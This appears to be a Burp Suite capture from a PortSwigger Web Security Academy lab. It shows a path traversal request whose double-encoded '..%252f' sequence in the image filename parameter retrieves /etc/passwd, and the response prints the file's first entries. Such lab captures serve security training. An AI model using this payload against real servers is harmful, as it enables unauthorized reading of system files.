 Request
Pretty Raw Hex Hackvertor
1 GET /image?filename=..%252f..%252f..%252f..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0ae5004f033b3ddb82c59cc600cf0023.web-security-academy.net
3 Cookie: session=0mt8G4JiIqPFyyMT9PzcqlBps8rpPLOH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search